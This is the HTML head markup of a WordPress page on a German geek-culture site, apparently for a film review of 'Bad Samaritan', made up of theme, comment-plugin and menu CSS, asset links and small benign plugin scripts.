*{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#000000}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#000000}#wpdcom .wpd-comment-status .wpd-sticky{color:#000000}#wpdcom .wpd-thread-filter .wpdf-active{color:#000000;border-bottom-color:#000000}#wpdcom .wpd-comment-info-bar{border:1px dashed #333333;background:#e6e6e6}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#000000}#wpdcom .wpd-filter-view-all:hover{background:#000000}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#000000}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#000000}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Speichern"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/magnific-popup.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"283206e3da","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/posts/16042" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.geek-germany.de/?p=16042' />
<link rel="alternate" type="application/json+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Freview-film-bad-samaritan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Freview-film-bad-samaritan%2F&#038;format=xml" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
